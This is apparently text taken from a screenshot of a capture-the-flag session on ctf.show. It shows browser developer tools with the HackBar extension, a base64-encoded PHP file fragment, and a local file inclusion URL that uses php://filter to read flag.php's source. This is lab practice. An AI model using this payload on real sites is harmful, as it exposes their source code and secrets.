 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtM
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://f8079228-05 9073-508d6c355c5b.challenge.ctf.show:8080/
?file=php://filter/read=convert.base64-encode/resource=flag.php
Spit URL